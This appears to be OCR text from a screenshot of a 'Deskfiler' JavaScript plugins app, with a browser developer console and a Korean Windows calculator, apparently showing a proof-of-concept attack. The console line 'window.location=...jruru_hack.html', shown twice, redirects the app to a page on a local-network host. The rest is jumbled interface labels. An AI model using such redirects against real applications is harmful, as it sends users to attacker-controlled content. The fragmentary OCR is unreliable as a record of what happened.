 Javascript Business Plugins
DESKFILER
Plugins Developers Register Deskfiler.org
Deskfiler Javascript Plugins
jruru Link
File Edit View Window Help
jruru Link
Elements Console Sources »
top Filter Defa 1 hidden
> window.location='http://192.168.100.171/jruru_hack.html'
window.location='http://192.168.100.171/jruru_hack.html'
계산기
표준
0
MC MR M+ M- MS M~
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/- 0 . =